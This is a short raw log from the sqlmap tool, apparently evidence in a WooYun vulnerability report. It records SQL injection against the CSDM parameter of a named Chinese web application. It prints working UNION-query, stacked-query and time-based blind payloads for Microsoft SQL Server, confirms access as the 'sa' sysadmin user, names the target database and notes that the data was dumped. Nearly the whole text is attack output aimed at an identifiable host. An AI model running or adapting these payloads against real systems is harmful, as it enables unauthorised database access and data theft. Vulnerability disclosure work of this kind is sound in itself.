 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: CSDM (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: CSDM=TEST' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(122)
+CHAR(113)+CHAR(74)+CHAR(97)+CHAR(89)+CHAR(122)+CHAR(81)+CHAR(119)+CHAR(105)+CHA
R(103)+CHAR(90)+CHAR(68)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(120)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CSDM=TEST'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CSDM=TEST' WAITFOR DELAY '0:0:5'--
---
[22:55:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
back-end DBMS: Microsoft SQL Server 2005
[22:55:17] [INFO] fetching current user
current user: 'sa'
fetching current database
current database: 'LianyiEdc_V70_河北'
[22:55:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hb.zbglxt.com'
www.wooyun.org
[*] shutting down at 22:55:18